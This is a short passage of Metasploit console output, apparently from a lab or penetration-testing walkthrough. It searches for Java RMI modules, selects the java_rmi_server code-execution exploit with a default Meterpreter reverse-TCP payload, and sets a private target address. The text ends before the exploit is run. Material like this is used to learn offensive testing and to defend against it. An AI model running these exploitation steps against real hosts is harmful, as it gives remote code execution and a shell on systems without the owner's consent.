 Matching Modules
# Name Disclosure Date Rank Check Descri
ption
- ---- --------------- ---- ----- ------
-----
0 auxiliary/gather/java_rmi_registry . normal No Java R
MI Registry Interfaces Enumeration
1 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java R
MI Server Insecure Default Configuration Java Code Execution
2 \_ target: Generic (Java Payload) . . . .
3 \_ target: Windows x86 (Native Payload) . . . .
4 \_ target: Linux x86 (Native Payload) . . . .
5 \_ target: Mac OS X PPC (Native Payload) . . . .
6 \_ target: Mac OS X x86 (Native Payload) . . . .
7 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal No Java R
MI Server Insecure Endpoint Code Execution Scanner
8 exploit/multi/browser/java_rmi_connection_impl 2010-03-31 excellent No Java R
MIConnectionImpl Deserialization Privilege Escalation
Interact with a module by name or index. For example info 8, use 8 or use exploit/multi/browser
/java_rmi_connection_impl
msf > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf exploit(multi/misc/java_rmi_server) > set rhosts 192.168.11.111